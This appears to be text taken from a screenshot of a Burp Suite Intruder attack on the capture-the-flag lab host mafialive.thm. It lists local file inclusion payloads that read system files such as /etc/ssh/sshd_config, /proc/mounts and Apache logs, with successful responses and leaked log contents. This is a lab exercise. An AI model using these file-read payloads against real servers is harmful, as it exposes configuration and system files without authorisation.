 3. Intruder attack of mafialive.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
173 /var/log/chttp.log 200 477
163 /var/log/apache2/error.log 200 105443
161 /var/log/apache2/access.log 200 86413
5 /etc/apache2/apache2.conf 200 7703
81 /etc/ssh/sshd_config 200 3742
47 /etc/mtab 200 2804
107 /proc/mounts 200 2804
108 /proc/stat 200 2633
103 /proc/interrupts 200 2251
80 /etc/ssh/ssh_config 200 2058
Request Response
Pretty Raw Hex Render \n
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 [Fri Nov 20 17:07:29.718572 2020] [mpm_prefork:notice] [pid 539] AH00163: Apache/2.4.29 (Ubuntu) configured -- resuming normal operations
20 [Fri Nov 20 17:07:29.718966 2020] [core:notice] [pid 539] AH00094: Command line: '/usr/sbin/apache2'
21 [Fri Nov 20 17:10:06.968843 2020] [mpm_prefork:notice] [pid 539] AH00169: caught SIGTERM, shutting down
22 [Thu Jul 13 20:29:36.121052 2023] [mpm_prefork:notice] [pid 402] AH00163: Apache/2.4.29 (Ubuntu) configured -- resuming normal operations
23 [Thu Jul 13 20:29:36.741233 2023] [core:notice] [pid 402] AH00094: Command line: '/usr/sbin/apache2'
24 [Thu Jul 13 20:34:01.073427 2023] [core:error] [pid 410] [client 10.8.123.194:56616] AH00135: Invalid method in request QBJG / HTTP/1.1
25 [Thu Jul 13 21:09:44.502477 2023] [php7:error] [pid 657] [client 10.8.123.194:56672] script '/var/www/html/development_testing/phpinfo.php' not found or
unable to stat
26 [Thu Jul 13 21:09:44.724595 2023] [php7:error] [pid 411] [client 10.8.123.194:56678] script '/var/www/html/development_testing/info.php' not found or
unable to stat
? Search... 0 matches
173 of 878